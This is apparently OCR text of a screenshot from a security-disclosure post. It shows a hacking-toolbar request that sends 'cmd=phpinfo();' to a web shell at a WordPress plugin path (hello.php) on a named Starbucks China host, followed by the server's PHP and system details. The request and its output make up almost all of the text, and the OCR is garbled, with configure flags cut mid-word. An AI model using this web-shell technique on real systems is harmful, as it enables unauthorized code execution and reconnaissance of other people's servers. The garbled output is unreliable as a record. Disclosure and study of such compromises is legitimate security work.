 Load URL
http://chinatimeline.starbucks.com.cn/wp-content/plugins/hello.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cmd=phpinfo();
PHP Version 5.5.25
System
Linux chinatimeline.sbuxcf.com 2.6.32-573.18.1.el6.x86_64 #1 SMP Tue Feb 9 22:46:17
x86_64
Build Date
Mar 27 2016 13:50:34
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--enable-fpm
fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath
shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--
mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--
'--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gette
'--disable-fileinfo' '--enable-opcache'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
HACK学习呀
www.wooyun.org